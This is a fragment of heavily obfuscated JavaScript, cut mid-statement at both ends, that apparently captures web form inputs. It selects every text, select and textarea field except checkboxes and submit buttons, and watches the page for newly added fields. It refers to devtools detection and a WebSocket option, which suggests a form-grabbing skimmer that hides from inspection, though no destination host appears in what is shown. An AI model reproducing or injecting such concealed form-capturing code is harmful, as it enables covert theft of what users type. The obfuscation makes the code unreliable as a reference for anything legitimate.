_0x417ea1()},'qhBJt':function(_0x4d933b,_0x10e9d3){function _0x3059b2(_0x3aff71,_0x4bde00,_0x5d8ceb,_0x2c70fc){return _0x55128a(_0x5d8ceb,_0x4bde00-_0x225b20._0x73046f,_0x5d8ceb-_0x225b20._0x5b167a,_0x3aff71- -_0x225b20._0x4019d7)}return _0x17744f[_0x3059b2(0xc3d,_0x98790f._0x5b7639,_0x98790f._0x1e7d0b,_0x98790f._0x5110bf)](_0x4d933b,_0x10e9d3)},'CBScB':_0x17744f[_0x75c669(_0x40a00d._0x3ff068,-_0x40a00d._0x26c4ed,0x808,_0x40a00d._0x5cb458)],'MHZDp':function(_0x30f980,_0x2f65d1,_0x3eceab){function _0x32f74c(_0x3c94a0,_0x29b0fb,_0x19d1b7,_0x3ffddf){return _0x75c669(_0x3c94a0-0x392,_0x29b0fb,_0x19d1b7-0x129,_0x3ffddf-_0x22c4a6._0x384e81)}return _0x17744f[_0x32f74c(0xd46,0x76c,0x122c,0x1249)](_0x30f980,_0x2f65d1,_0x3eceab)},'ZUKJc':function(_0x183322){return _0x17744f.ppvxn(_0x183322)},'pmSHU':function(_0xf9a5e6,_0x473ca5,_0x1881bd){const _0x12d160={_0x19974b:0x1ba};function _0x57304b(_0xc8f92a,_0x65d353,_0x13e71b,_0x22fcf4){return _0x55128a(_0xc8f92a,_0x65d353-0x1e0,_0x13e71b-_0x12d160._0x19974b,_0x65d353-0x37)}return _0x17744f[_0x57304b(0x134c,_0x1803d4._0x1aabd0,0xb68,_0x1803d4._0x3d2cce)](_0xf9a5e6,_0x473ca5,_0x1881bd)},'oTDGK':function(_0x5ae0a3,_0x44ad6c){const _0x213536={_0x3cf8fa:0x186};function _0x41ffe2(_0x3137f3,_0x67e7cd,_0xcab407,_0x1d728b){return _0x55128a(_0xcab407,_0x67e7cd-_0x213536._0x3cf8fa,_0xcab407-0x105,_0x1d728b- -0x2c9)}return _0x17744f[_0x41ffe2(0x868,_0x3e6044._0x13d49b,0xeea,_0x3e6044._0x1246bc)](_0x5ae0a3,_0x44ad6c)},'LGmJi':_0x17744f[_0x75c669(-_0x40a00d._0x2d54f4,_0x40a00d._0x300536,0x15,0x44c)],'FyJCu':function(_0x2550e6,_0x1109cc){function _0x574caa(_0x57e4e2,_0x13666e,_0x225bb1,_0x425f3a){return _0x55128a(_0x425f3a,_0x13666e-_0x1cc400._0xf5c7f1,_0x225bb1-_0x1cc400._0x28da2a,_0x225bb1- -_0x1cc400._0x150c80)}return _0x17744f[_0x574caa(_0x16e6c2._0x2b2dce,_0x16e6c2._0x180ab2,_0x16e6c2._0x597279,0x61f)](_0x2550e6,_0x1109cc)},'kWLgf':function(_0x1ae29e,_0x487b8a,_0x2365e9){function _0x56b212(_0x3452da,_0x51f471,_0x596c05,_0x4f177b){return _0x75c669(_0x3452da-0x34c,_0x51f471,_0x596c05-_0x2e4838._0x8f1483,_0x4f177b-_0x2e4838._0x2d768b)}return _0x17744f[_0x56b212(0x5b8,0x73c,_0x591e60._0x3a827b,0x395)](_0x1ae29e,_0x487b8a,_0x2365e9)},'Wgdib':function(_0x86c7a5,_0x428e9c,_0x2ac010){function _0x431b71(_0x3f16ce,_0x26dd48,_0x4cd68f,_0x3c0b87){return _0x75c669(_0x3f16ce-0x595,_0x26dd48,_0x4cd68f-0x1aa,_0x3c0b87-0xd7)}return _0x17744f[_0x431b71(_0x5d11b9._0x338adf,_0x5d11b9._0x524500,0xc85,_0x5d11b9._0x280e3d)](_0x86c7a5,_0x428e9c,_0x2ac010)},'AqcZl':_0x17744f[_0x55128a(_0x40a00d._0x2439cc,0x1103,_0x40a00d._0x5759e3,0xe24)]};function _0x75c669(_0x4f6623,_0x4d5a88,_0x2e75c6,_0x18ab00){return _0x43fd0d(_0x4f6623-_0x1d5e3f._0x394537,_0x4d5a88,_0x2e75c6-_0x1d5e3f._0x4e7d74,_0x4f6623- -_0x1d5e3f._0x3abc81)}_0x17744f[_0x55128a(0xe95,_0x40a00d._0x1a8655,0xaf7,_0x40a00d._0x598244)]('XGkDZ',_0x17744f[_0x55128a(0x64f,0xa9a,0xe85,_0x40a00d._0x23d73e)])?_0x17744f[_0x75c669(_0x40a00d._0x1f1264,0x6ec,0xeb1,_0x40a00d._0x358470)](_0x27efe4,()=>{const _0x4e7173={_0x5af0ae:0x8b},_0x2bfcc6={_0x308b88:0x763,_0x37f15f:0xa7b,_0x5af889:0xabe,_0x54743e:0xe41,_0x433e0a:0xf7a,_0x5bac35:0x185,_0x1e1729:0x7d7,_0x48b234:0x65f,_0x38f48b:0x869,_0x5a8d8a:0xd16,_0x484ff2:0xb30,_0x4e5fcc:0x1083,_0x37df7d:0xa15,_0x39d2ca:0xa1a,_0x295f38:0x9d2,_0x3283e3:0x7c1},_0x2390ab={_0x4b5514:0xc5,_0x61a4f3:0x394},_0x1e3e25={_0x194701:0x438,_0x40bddc:0x4de,_0x5c69c3:0xb2f,_0x3634b2:0xca4,_0x562f13:0xe7e,_0x5b201c:0x20e,_0x615979:0x2a5,_0x5190d5:0x1b4,_0x209b79:0x4c8,_0x5cdd1b:0x3fd,_0x2f7d46:0x15d,_0x1a010d:0x327,_0x4c5011:0x26e,_0xdf9e52:0x5e9,_0x141fdd:0xa89,_0x4d1516:0x26a,_0x2cd66b:0x38c,_0x5a6ef6:0x4ea,_0x5e0213:0x10b6,_0x468480:0x529,_0x12b9aa:0x6cd,_0x5eb190:0x322,_0x452c00:0x16e,_0x4338f0:0x7a1,_0x5719b3:0x18d,_0x315580:0x1cc,_0xe33ec9:0x28b,_0xbf8eea:0x33a,_0x1baf7f:0x3da,_0x4b1c28:0x277,_0x52ad05:0x52c,_0x1b0925:0x45e},_0x3e449f={_0x319422:0x82,_0xeaa695:0xb},_0x37b69e={_0x49f162:0x127b,_0x1d144e:0xda3,_0x22fa0b:0x816,_0x368649:0x1ab,_0x1e17ef:0x2a5,_0x40e63f:0x986,_0x22339c:0x9f6,_0x175643:0x5e6,_0x3767e4:0x4d5,_0x5e5c78:0xb62,_0x29c26b:0xcdd,_0x242c86:0x774,_0x5a6ebf:0x5e5,_0x1dfb71:0x1317,_0x9284ea:0xdc7,_0x1d9723:0x98f,_0x49703e:0xb42,_0xb48772:0x82d,_0x4ee1b7:0x972,_0x149515:0xe63,_0x2e1bea:0x351,_0x452460:0x1096,_0x3b9d00:0x1566,_0x962d1f:0x59d,_0x33b641:0x970,_0xedef2:0x587,_0x4e4125:0x26a,_0x790761:0x3f6,_0x1d62a8:0x309,_0x29afab:0x284,_0xf7fdcd:0x77e,_0x1cec9c:0x19e,_0x2ad6a4:0xa0e,_0x4700a0:0x48b,_0x35f33e:0xd53,_0x220131:0x598,_0x231d8a:0xe20,_0x43bad3:0xc2b,_0x41a9cd:0xb47,_0xde7295:0x598,_0x51970b:0x3f9,_0x16de91:0xadf,_0x1b0200:0x3d4,_0x1d1eba:0x727,_0xe937ea:0x379,_0x2c955f:0x510,_0x3e76b1:0x4e7,_0x4ed5f7:0xc01,_0x1412b2:0x1067,_0xf811b2:0x6e,_0x104a90:0x6f4,_0xc88648:0x219,_0x2cc2ff:0xbd9,_0x1ecea2:0x43a,_0x2baf85:0x8aa,_0x34ea6c:0xf78,_0x51aeeb:0xee7,_0x1446f3:0xa0f,_0xba44a1:0x1078,_0x402798:0x63f,_0x1208e3:0x115,_0xeef3ae:0x530,_0x2a8b21:0x87b,_0x44f5d5:0x71b,_0x3f4978:0x58b,_0x139a45:0x593,_0x188665:0x422,_0x7b32fb:0x5fb,_0x2820b3:0x2ba,_0x5d310f:0xcd0,_0x13f6ce:0xa23,_0x53ba3d:0x75a,_0xb05fcf:0x971,_0x132937:0x49b,_0x3f45a5:0xde3,_0x4a4951:0x955,_0x30ae4a:0xf05},_0x488466={_0x27f2b4:0xdad,_0x5aacd9:0x91e,_0x25746f:0x115f,_0x539bac:0x125c,_0xa8dc41:0x52d,_0x1cc163:0xe64,_0x26cbf5:0xfe4,_0x44e00d:0x26,_0x2e79fb:0x4eb,_0x10a6f9:0x727},_0x16178d={_0x3fe767:0x496,_0x4e4835:0x228},_0x7fa41={_0x3c709e:0x184},_0x2e316a={_0x329de0:0xd9b,_0x20af09:0x942,_0x911b05:0x7f2,_0xe9568e:0xaf,_0x174c8a:0x3f8,_0x399571:0x6ed,_0x3c24a3:0xe16,_0x2f01d9:0xe3e,_0x2809c7:0x12c6,_0x3ffd41:0x933,_0x1214c4:0xac3,_0x5a2ae1:0x6e0,_0x153319:0xb27,_0x1662ce:0x82e,_0xca90f4:0x9ec,_0x2f4c94:0x473,_0x371c62:0x98a},_0x58a56c={_0x5dc30c:0x146},_0x7ebd0f={_0x19f4cd:0xa80,_0x347dd9:0x366},_0x50e146={_0x56eebc:0xcbd,_0x360c52:0x1414},_0x2fcac8={_0x2b59d1:0x928,_0x30a67b:0x757,_0x219842:0xc06,_0x172167:0x144,_0x2b9cb5:0x815,_0x1db658:0x971,_0x453b33:0x45c,_0x56525d:0x4d1,_0x4d384f:0x7eb,_0x4d129f:0x95f,_0x34eb83:0x6a3,_0x1f121e:0x172,_0x59de16:0x6c,_0x3e0a3d:0x3a9,_0x54e262:0x77d,_0x36384f:0xcb9,_0x2daf72:0x461,_0x5e5154:0x80e,_0x4671c4:0x520,_0x2f20ae:0xb14,_0x125ee0:0x891,_0x531403:0xba7,_0x2d91e5:0xa63,_0x15e87b:0x78f,_0x592354:0x3db},_0x546962={_0x441d77:0x5c4,_0x27a656:0x3b5,_0x5440d0:0x5fb,_0x16a11f:0x991},_0x23976e={_0x669ccf:0xbc7,_0x907acf:0x643},_0x10033b={_0x2600ef:0x207},_0x19f456={_0x4c743c:0x2df,_0x435a3b:0x626,_0x140b1e:0x6d5},_0x445457={_0x10262b:0xe8b},_0x593725={_0x2c8a39:0xa32},_0x37f474={_0x3f561b:0x10ac,_0x32efb6:0xf55,_0xfb9a7b:0x146d},_0x147020={_0x4ac97d:0x26a},_0x10bcda={_0x1e0df8:0x73},_0x22a5b5={_0x4a74d1:0x1e2,_0x48c7f3:0x165},_0x54b9ef={_0x30535d:0x18d};function _0x2b45c1(_0x5cd63b,_0xc6c21e,_0x19a8e2,_0x5c57df){return _0x55128a(_0x19a8e2,_0xc6c21e-0x160,_0x19a8e2-_0x54b9ef._0x30535d,_0x5c57df- -0x3a0)}function _0x1b9715(_0x36152c,_0x45d5df,_0x4fc382,_0x39952b){return _0x75c669(_0x45d5df- -0x80,_0x36152c,_0x4fc382-_0x22a5b5._0x4a74d1,_0x39952b-_0x22a5b5._0x48c7f3)}const _0x231217={'SAOZB':function(_0x6a846){return _0x373905.oqbxY(_0x6a846)},'qfwSx':function(_0x160672,_0x1dcc7e){function _0xaea7cd(_0x53e379,_0x45dcee,_0x179b8b,_0x54f7cd){return _0x381f(_0x53e379- -_0x10bcda._0x1e0df8,_0x54f7cd)}return _0x373905[_0xaea7cd(0xc1e,0xd61,0xf7a,0xd38)](_0x160672,_0x1dcc7e)},'OVruM':function(_0x5a8fbf,_0x3cf28f,_0x2da313){function _0x10382f(_0x4ea077,_0x21db7b,_0x22155e,_0x30cb2c){return _0x381f(_0x22155e- -_0x147020._0x4ac97d,_0x21db7b)}return _0x373905[_0x10382f(_0x2f5afa._0x160895,0xb7f,_0x2f5afa._0x4eea5d,0x89c)](_0x5a8fbf,_0x3cf28f,_0x2da313)},'xRKDg':function(_0x2fcdf3,_0x4faf6a){return _0x373905.aeseV(_0x2fcdf3,_0x4faf6a)},'ARodJ':_0x373905[_0x1b9715(_0x50d4b4._0x47213d,_0x50d4b4._0x5efd89,0xad4,0xa64)],'zBDee':_0x1b9715(0x876,0x2c3,-0x180,-_0x50d4b4._0x2f72d5)+_0x2b45c1(_0x50d4b4._0x5064ef,_0x50d4b4._0x1fde11,_0x50d4b4._0x132066,_0x50d4b4._0x565bf2)+_0x2b45c1(0xa0b,_0x50d4b4._0x47024c,0x971,_0x50d4b4._0x497fdb),'rSpLi':_0x2b45c1(0xd9,0x73d,0xa65,_0x50d4b4._0x29541f)+'[type=\x27che'+_0x2b45c1(0x10bf,_0x50d4b4._0xd296eb,0x129d,_0x50d4b4._0x489599)+_0x1b9715(_0x50d4b4._0x265cfc,0x134,-_0x50d4b4._0x4b639a,_0x50d4b4._0x5ae6ff)+_0x2b45c1(0x46a,0x8ed,0x91a,0x6c2)+'ot([type=\x27'+'submit\x27]):'+_0x2b45c1(0x62c,0x362,_0x50d4b4._0x3e6803,0x2d4)+_0x2b45c1(_0x50d4b4._0x3dcec9,_0x50d4b4._0x38d144,0x5b0,_0x50d4b4._0x2ab6d0)+',\x20select,\x20'+'textarea','fLqAa':function(_0x5843ad,_0xd3d921){const _0x258b98={_0x4372f7:0x1da};function _0x148372(_0x2e95f2,_0x1ecb8d,_0x15efbe,_0x4b53c0){return _0x1b9715(_0x2e95f2,_0x1ecb8d-0x46d,_0x15efbe-_0x258b98._0x4372f7,_0x4b53c0-0x1f4)}return _0x373905[_0x148372(_0x37f474._0x3f561b,0xeba,_0x37f474._0x32efb6,_0x37f474._0xfb9a7b)](_0x5843ad,_0xd3d921)},'OxQuf':_0x373905.kXkqg,'RaKUJ':function(_0x3b8233,_0x25a7df){return _0x373905.OKaAV(_0x3b8233,_0x25a7df)},'CWNRG':_0x373905[_0x2b45c1(0x44f,_0x50d4b4._0xc957cf,0x49,_0x50d4b4._0xd55ee0)],'zItYR':function(_0x5e3034,_0x13ab8f){return _0x5e3034(_0x13ab8f)},'ScKwq':function(_0x2421d5,_0x3bda06){return _0x2421d5+_0x3bda06},'APpvb':function(_0x42e51b,_0x523b2e){return _0x373905.TLioj(_0x42e51b,_0x523b2e)},'ilqyX':_0x373905.AwNJs,'eqOsU':function(_0x3c0278){return _0x3c0278()},'uqmaR':function(_0x334abc,_0x46e33c){function _0x27af12(_0x263798,_0x4700b6,_0x42fe76,_0x493063){return _0x1b9715(_0x263798,_0x493063-0x184,_0x42fe76-0x49,_0x493063-0x1c6)}return _0x373905[_0x27af12(_0x593725._0x2c8a39,0xf23,0x354,0x944)](_0x334abc,_0x46e33c)},'NDhKN':_0x373905[_0x2b45c1(_0x50d4b4._0x5601b7,0x6fb,0x11b0,0xd0b)],'nbbVG':_0x373905[_0x1b9715(0x6ab,0x7f2,0x6b0,_0x50d4b4._0xd5a94)],'dygKK':_0x373905[_0x2b45c1(_0x50d4b4._0x347ae7,0x8c9,_0x50d4b4._0x2b9c65,_0x50d4b4._0x132ab1)],'sEgsv':_0x373905[_0x1b9715(-_0x50d4b4._0x1871f7,0x3af,-0xcd,0x104)],'MVeiN':_0x373905[_0x2b45c1(_0x50d4b4._0x5776d4,_0x50d4b4._0x222caf,-0x23a,_0x50d4b4._0x1ed265)],'Cpkup':_0x2b45c1(0x1184,0xc17,_0x50d4b4._0x1d8025,0xb06),'RMOae':function(_0x226b73,_0x37a679){const _0x174c83={_0x51ad51:0x56,_0x43109e:0x13b,_0x2e32e2:0x10a};function _0x19f2e1(_0x28358a,_0x471029,_0x4d08ac,_0x29cdaf){return _0x2b45c1(_0x28358a-_0x174c83._0x51ad51,_0x471029-_0x174c83._0x43109e,_0x28358a,_0x29cdaf-_0x174c83._0x2e32e2)}return _0x373905[_0x19f2e1(0xbec,0xed5,0x130a,_0x445457._0x10262b)](_0x226b73,_0x37a679)},'kEPis':_0x373905[_0x2b45c1(0x370,0x9bf,_0x50d4b4._0x3c7263,0x826)],'ssSqN':function(_0x53ce5d,_0x2c666a){const _0x13b5d3={_0x5ed3d:0x3f0,_0x41f3ef:0x15e};function _0x5ad8ed(_0x1484d4,_0x267162,_0x232413,_0x12e163){return _0x1b9715(_0x1484d4,_0x12e163-_0x13b5d3._0x5ed3d,_0x232413-_0x13b5d3._0x41f3ef,_0x12e163-0x9e)}return _0x373905[_0x5ad8ed(0x3ec,_0x19f456._0x4c743c,_0x19f456._0x435a3b,_0x19f456._0x140b1e)](_0x53ce5d,_0x2c666a)},'hRmOd':_0x373905[_0x2b45c1(-0x4b2,-0x37b,-0x1e7,_0x50d4b4._0x2cb48b)],'kimqe':_0x373905[_0x2b45c1(0x862,0x42c,_0x50d4b4._0x5b9632,_0x50d4b4._0x2fa038)],'fyxYG':_0x373905[_0x1b9715(0xa16,_0x50d4b4._0x34c1c7,0xf02,0x685)],'ELqhF':function(_0xf65021,_0x20818b){return _0x373905.fasvo(_0xf65021,_0x20818b)}};if(_0x373905.uxQSH(_0x373905[_0x2b45c1(-_0x50d4b4._0x5454c6,-_0x50d4b4._0x502ee8,_0x50d4b4._0x47347f,0x175)],_0x2b45c1(0xdaa,0xb38,_0x50d4b4._0x31f53f,0x7da)))return _0x110403[_0x2b45c1(_0x50d4b4._0x1c2916,0x1ac,0x4f1,0x740)](new _0x18f347(';','g'),_0x373905[_0x2b45c1(_0x50d4b4._0x28d4df,0x98c,_0x50d4b4._0x374776,_0x50d4b4._0x4d5f58)]);else{_0x1182fa[_0x1b9715(_0x50d4b4._0x2d199b,_0x50d4b4._0x440188,-0x3ad,0x370)]&&(_0x373905[_0x1b9715(_0x50d4b4._0x237ef8,0x818,_0x50d4b4._0x2df6f0,_0x50d4b4._0x1b3457)](_0x373905[_0x2b45c1(0xb83,0xdc0,_0x50d4b4._0x5409f3,_0x50d4b4._0x41814e)],_0x373905[_0x1b9715(-0xf6,-_0x50d4b4._0x8ceecf,-0xf2,-0x4a3)])?(_0x231217[_0x2b45c1(0x405,0x4b8,0x246,_0x50d4b4._0x2c442e)](_0x5f0d16),_0x18ecc0&&_0x231217.qfwSx(_0x1ae2b9,_0x3d6dd7)&&(_0x557990++,_0x231217[_0x1b9715(-0x7aa,-_0x50d4b4._0x1871f7,0x78,-0x97)](_0x88e505,_0x1d7c06,-0x240a+0x146*-0x2+0x3a1e))):console[_0x1b9715(0x812,0x4dc,0x701,0x1c4)](_0x373905[_0x1b9715(_0x50d4b4._0x39fb01,0x89b,0xda0,_0x50d4b4._0x497a46)]));_0x1182fa['enableWebS'+_0x2b45c1(0x1fc,0xd53,0xdee,_0x50d4b4._0x4e6227)]&&_0x373905[_0x1b9715(0x3bf,0x82e,_0x50d4b4._0x4c0ae9,_0x50d4b4._0x3c8a84)](_0x164be0);_0x1182fa['devToolsDe'+_0x1b9715(0xf9f,_0x50d4b4._0x5204fa,_0x50d4b4._0x4c0ae9,0x405)]&&_0x373905[_0x1b9715(0x471,0x2e7,_0x50d4b4._0x149020,_0x50d4b4._0x3afbb9)](_0x5be1b9);_0x286273(),_0xff14a1=new MutationObserver(_0x12365b=>{const _0x1f6f45={_0x1a0083:0xbf0,_0x208a14:0x1070,_0x216225:0x7cd,_0x331414:0x1fd,_0x3ca26c:0xb5a,_0x48eb17:0xd9c,_0x11b25f:0x9be,_0xd3a300:0x46c,_0x5df4d0:0x3e3,_0x1378b0:0x7dc,_0x30233b:0x6da,_0x56f4ae:0x767,_0x5933dd:0xce0,_0x27f7db:0x5b4,_0x1d3990:0x944,_0x571efa:0x70f,_0x54f9b3:0x7af,_0x4c24f4:0x503,_0x2dbd30:0x153,_0x5b90a4:0x429,_0x58d0e1:0x482,_0xb910b7:0x95c,_0xf160e:0x4e,_0x15b8ce:0x22c,_0x45d4ce:0x151,_0x3fbee3:0xf2,_0x2de3be:0x5c1,_0x5dc447:0xa34,_0x4d0426:0x6c3,_0x34c468:0x510,_0x4fd99f:0x133e,_0x47ab97:0x72d,_0x414f92:0x770,_0x2ba874:0xa64,_0x4975d3:0xed4,_0x1fb45f:0x1188,_0x114689:0x6c8,_0x47d224:0xcc4,_0x427341:0x950,_0x3be421:0x575,_0xaeb4b7:0x903,_0xf3d2ce:0xf53},_0x2f902d={_0x334584:0x372,_0x26239a:0x6e1,_0x52b158:0x28c,_0x3f349b:0x428,_0x411596:0x93,_0x320875:0xc62,_0x1b10b9:0x74e},_0x7daa06={_0x1ce73e:0x604,_0x21cbac:0x4dd},_0x39a5dd={_0x56b715:0x5fd},_0x7bf2f1={_0x1cd9c1:0x178,_0x16210e:0x0};function _0x53674d(_0x56c426,_0x379443,_0x5a5926,_0x4b7aa5){return _0x1b9715(_0x5a5926,_0x56c426-0x78,_0x5a5926-_0x7bf2f1._0x1cd9c1,_0x4b7aa5-_0x7bf2f1._0x16210e)}function _0x181948(_0x476bfe,_0x40f6e3,_0x16ac06,_0x5b6ade){return _0x2b45c1(_0x476bfe-0x95,_0x40f6e3-0x120,_0x5b6ade,_0x16ac06-_0x10033b._0x2600ef)}const _0x2d8e6c={'zTtcj':function(_0xccb45b,_0x585a45){const _0x2bb2ae={_0x1c02a9:0x1d0};function _0x3e85c9(_0xe5d11d,_0x3ae626,_0x58385e,_0x1802ea){return _0x381f(_0x3ae626-_0x2bb2ae._0x1c02a9,_0xe5d11d)}return _0x231217[_0x3e85c9(_0x23976e._0x669ccf,0x8b4,_0x23976e._0x907acf,0x857)](_0xccb45b,_0x585a45)},'pxfqd':_0x181948(_0x2fcac8._0x2b59d1,0xd66,0x86b,0x99f)+_0x181948(_0x2fcac8._0x30a67b,0xf75,_0x2fcac8._0x219842,0x914),'QXWtM':_0x53674d(0x48d,-_0x2fcac8._0x172167,_0x2fcac8._0x2b9cb5,_0x2fcac8._0x1db658)+'1|0|8|7','QeQRp':_0x231217.ARodJ,'eizYR':_0x181948(0x758,0x827,_0x2fcac8._0x453b33,_0x2fcac8._0x56525d)+_0x181948(_0x2fcac8._0x4d384f,0x8df,0xcb6,0x117e)+_0x181948(_0x2fcac8._0x4d129f,0xa09,0x6a4,_0x2fcac8._0x34eb83)+_0x53674d(0x2be,_0x2fcac8._0x1f121e,0x5b9,_0x2fcac8._0x59de16),'avmqt':_0x231217[_0x53674d(0x3db,_0x2fcac8._0x3e0a3d,0x399,_0x2fcac8._0x54e262)],'mVTgX':_0x231217.rSpLi,'KJndY':function(_0x803498,_0x509b6d){const _0x2dd9d8={_0x25989f:0xd3,_0x1c2710:0xfd,_0x18e841:0x3d8};function _0x43d73a(_0x112e5f,_0x4736f1,_0x313280,_0x3b5f92){return _0x181948(_0x112e5f-_0x2dd9d8._0x25989f,_0x4736f1-_0x2dd9d8._0x1c2710,_0x3b5f92- -_0x2dd9d8._0x18e841,_0x4736f1)}return _0x231217[_0x43d73a(_0x546962._0x441d77,_0x546962._0x27a656,_0x546962._0x5440d0,_0x546962._0x16a11f)](_0x803498,_0x509b6d)},'PkCmz':_0x181948(0x962,0x97e,_0x2fcac8._0x36384f,0x101e),'JcQDQ':_0x231217.OxQuf};if(_0x231217[_0x181948(_0x2fcac8._0x2daf72,0x6d5,_0x2fcac8._0x5e5154,0x57a)](_0x231217[_0x53674d(_0x2fcac8._0x4671c4,0x3f2,0xb98,_0x2fcac8._0x2f20ae)],_0x53674d(0x90e,_0x2fcac8._0x125ee0,0x380,_0x2fcac8._0x531403))){const _0x57301a={_0x1e2cd8:0xfc,_0x313bc1:0x1bb};_0xbbe08c=!![],_0x4bffc1(()=>{function _0x2c884e(_0xdd37ce,_0x3a4781,_0x33b66f,_0x8b7b13){return _0x181948(_0xdd37ce-_0x57301a._0x1e2cd8,_0x3a4781-_0x57301a._0x313bc1,_0x33b66f- -0x2fe,_0x3a4781)}_0x2d8e6c.zTtcj(_0x4a14d3,_0x2d8e6c[_0x2c884e(_0x39a5dd._0x56b715,0xd54,0x7cc,0x44f)])},0x53*0x37+0x22*0x96+-0x21d9)}else _0x12365b[_0x53674d(_0x2fcac8._0x2d91e5,_0x2fcac8._0x15e87b,_0x2fcac8._0x592354,0x8b0)](_0xb83962=>{const _0x187b6f={_0x3fabef:0x523,_0x495f65:0x134,_0x25513e:0x1ee},_0x4c0e69={_0x5b7967:0x56},_0x4f5f55={_0x26d3bb:0x156},_0x2c39b2={_0x3ec148:0x6c1},_0x43b5e7={'cNLaO':_0x2d8e6c.mVTgX,'EwWCc':function(_0x289fbd,_0x730be4){const _0x13ea6f={_0xfe2c19:0x184};function _0x281359(_0x553f2f,_0x4ebd6b,_0x1007d4,_0xee8e32){return _0x381f(_0x553f2f-_0x13ea6f._0xfe2c19,_0x4ebd6b)}return _0x2d8e6c[_0x281359(0xce1,_0x2c39b2._0x3ec148,0xcee,0x6fc)](_0x289fbd,_0x730be4)},'fnWBR':function(_0x5641b5,_0x9b5d67){function _0x3ad2cc(_0x2deb73,_0x5c058e,_0x332d65,_0x3cb472){return _0x381f(_0x2deb73- -_0x4f5f55._0x26d3bb,_0x3cb472)}return _0x2d8e6c[_0x3ad2cc(0xa07,0xa56,_0x7daa06._0x1ce73e,_0x7daa06._0x21cbac)](_0x5641b5,_0x9b5d67)}};function _0x908ca9(_0x362eaf,_0x36fe32,_0x31a964,_0x4cd452){return _0x181948(_0x362eaf-0x5e,_0x36fe32-_0x4c0e69._0x5b7967,_0x31a964- -0x4c5,_0x4cd452)}function _0x55820a(_0x9835f6,_0x1a0c86,_0x439254,_0x504b14){return _0x53674d(_0x9835f6-_0x187b6f._0x3fabef,_0x1a0c86-_0x187b6f._0x495f65,_0x504b14,_0x504b14-_0x187b6f._0x25513e)}if(_0x2d8e6c[_0x55820a(0x1080,0x1285,_0x1f6f45._0x1a0083,0x1655)](_0x2d8e6c[_0x55820a(_0x1f6f45._0x208a14,0x12c6,0x10d4,0xae8)],_0x2d8e6c[_0x55820a(_0x1f6f45._0x216225,0xca2,_0x1f6f45._0x331414,0x4f4)]))_0xb83962.addedNodes.forEach(_0x7de38e=>{const _0x198e0b={_0x3282b7:0x181};function _0x29f39d(_0x606d68,_0xbc230,_0x5bca37,_0x55e483){return _0x55820a(_0x55e483- -0x67e,_0xbc230-_0x198e0b._0x3282b7,_0x5bca37-0x82,_0x606d68)}function _0x196187(_0x41ef0e,_0x4ea1ac,_0x621e47,_0x53ad7b){return _0x908ca9(_0x41ef0e-0x60,_0x4ea1ac-0x190,_0x53ad7b-0x50a,_0x41ef0e)}_0x7de38e[_0x29f39d(_0x2f902d._0x334584,0xa39,0x637,_0x2f902d._0x26239a)]===-0x685*0x2+-0x12db+0xff3*0x2&&(_0x7de38e[_0x29f39d(0xf9,_0x2f902d._0x52b158,-_0x2f902d._0x3f349b,-_0x2f902d._0x411596)](_0x43b5e7.cNLaO)&&_0x43b5e7[_0x196187(_0x2f902d._0x320875,0xb96,0xd23,_0x2f902d._0x1b10b9)](_0x5546db,_0x7de38e),_0x43b5e7.fnWBR(_0x286273,_0x7de38e))});else{const _0x256b03=_0x2d8e6c[_0x908ca9(0x9f5,_0x1f6f45._0x3ca26c,0xa72,_0x1f6f45._0x48eb17)][_0x908ca9(0x83b,0xc13,_0x1f6f45._0x11b25f,0xabb)]('|');let _0x2a130b=0x1*-0x89e+-0x305*-0x2+0x294;while(!![]){switch(_0x256b03[_0x2a130b++]){case'0':_0x2bf768[_0x908ca9(0xad3,_0x1f6f45._0xd3a300,0x968,0x86f)+_0x908ca9(0x7e4,0x49,_0x1f6f45._0x5df4d0,_0x1f6f45._0x1378b0)](_0x2d8e6c[_0x55820a(0x82f,0x7ee,_0x1f6f45._0x30233b,_0x1f6f45._0x56f4ae)]);continue;case'1':_0x3be1f5[_0x55820a(0xa34,0x8ec,0x72a,0x559)][_0x55820a(_0x1f6f45._0x5933dd,0xbc0,0xf4b,0x1004)+_0x908ca9(_0x1f6f45._0x27f7db,0xc7d,_0x1f6f45._0x1d3990,_0x1f6f45._0x571efa)]='';continue;case'2':_0x4424c8[_0x908ca9(0x132,-0xb8,0x429,0x744)][_0x908ca9(_0x1f6f45._0x54f9b3,0x370,0x773,0x5a3)]='';continue;case'3':_0xfa24d4[_0x908ca9(_0x1f6f45._0x4c24f4,_0x1f6f45._0x2dbd30,_0x1f6f45._0x5b90a4,_0x1f6f45._0x58d0e1)][_0x908ca9(-0x75,0x7a0,0x4e5,_0x1f6f45._0xb910b7)]='';continue;case'4':_0x136ad4[_0x908ca9(_0x1f6f45._0xf160e,-_0x1f6f45._0x15b8ce,_0x1f6f45._0x5b90a4,-_0x1f6f45._0x45d4ce)][_0x908ca9(-0x467,0x288,_0x1f6f45._0x3fbee3,_0x1f6f45._0x2de3be)]='';continue;case'5':_0x5ccbd4[_0x55820a(_0x1f6f45._0x5dc447,_0x1f6f45._0x4d0426,0xd7e,_0x1f6f45._0x34c468)][_0x55820a(0x10c1,0x1216,0xebe,_0x1f6f45._0x4fd99f)]='';continue;case'6':_0x499c38[_0x55820a(0xa34,0x665,0xed9,0xa5e)][_0x55820a(0x5b2,0x177,0x872,0x512)]='';continue;case'7':_0x9ce92c[_0x55820a(0x71c,_0x1f6f45._0x47ab97,0x5bf,_0x1f6f45._0x414f92)]&&_0x58a78c[_0x908ca9(_0x1f6f45._0x2ba874,0x9fc,_0x1f6f45._0xd3a300,0x43)](_0x2d8e6c[_0x55820a(0xb30,_0x1f6f45._0x4975d3,_0x1f6f45._0x1fb45f,_0x1f6f45._0x114689)]);continue;case'8':_0x459920[_0x55820a(0xf73,_0x1f6f45._0x47d224,0x11fc,_0x1f6f45._0x427341)+_0x908ca9(_0x1f6f45._0x3be421,0x12e,0x3e3,_0x1f6f45._0xaeb4b7)](_0x2d8e6c[_0x55820a(0xb03,_0x1f6f45._0xf3d2ce,0x8d4,0x8d1)]);continue}break}}})});const 